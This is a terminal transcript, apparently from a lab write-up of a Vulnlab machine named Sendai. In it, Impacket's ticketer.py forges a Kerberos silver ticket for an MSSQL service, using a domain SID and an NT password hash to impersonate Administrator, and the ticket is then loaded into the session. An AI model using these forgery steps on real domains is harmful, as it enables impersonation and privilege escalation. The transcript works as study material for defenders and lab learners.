 ┌──(venv)─(ujoyster💔rossa)-[~/VL/Sendai]
└─$ ticketer.py -spn MSSQLSvc/dc.sendai.vl:1433 -domain-sid S-1-5-21-3085872742-570972823-736764132 -nthas
h 58655C0B90B2492F84FB46FA78C2D96A -dc-ip dc.sendai.vl -domain sendai.vl -user-id 500 Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sendai.vl/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving/Updating ticket in Administrator.ccache
┌──(venv)─(ujoyster💔rossa)-[~/VL/Sendai]
└─$ export KRB5CCNAME=Administrator.ccache